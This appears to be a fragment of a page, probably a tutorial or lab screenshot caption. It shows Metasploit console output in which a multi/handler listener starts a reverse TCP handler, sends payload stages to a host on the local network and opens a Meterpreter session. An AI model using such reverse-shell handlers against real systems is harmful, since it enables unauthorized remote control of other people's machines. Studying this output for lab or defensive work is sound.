 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.119:4444
[*] Sending stage (76781 bytes) to 192.168.43.1
[*] Sending stage (76781 bytes) to 192.168.43.1
[*] Meterpreter session 1 opened (192.168.43.119:4444 → 192.168.43.1:43008) at 2021-01-2
7 04:29:06 -0500
[*] Sending stage (76781 bytes) to 192.168.43.1